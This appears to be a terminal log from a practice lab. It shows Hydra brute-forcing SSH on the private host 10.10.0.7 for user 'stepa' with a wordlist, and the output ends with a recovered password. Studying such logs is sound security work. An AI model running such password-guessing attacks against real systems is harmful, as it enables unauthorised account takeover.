 ┌──(kali㉿kali)-[~]
└─$ hydra -v -l stepa -P dict2.txt ssh://10.10.0.7
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-18 12:36:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1110 login tries (l:1/p:1110), ~70 tries per task
[DATA] attacking ssh://10.10.0.7:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://stepa@10.10.0.7:22
[INFO] Successful, password authentication is supported by ssh://10.10.0.7:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 12
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 14
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 12
[VERBOSE] Retrying connection for child 14
[22][ssh] host: 10.10.0.7   login: stepa   password: 51
[STATUS] attack finished for 10.10.0.7 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-18 12:36:59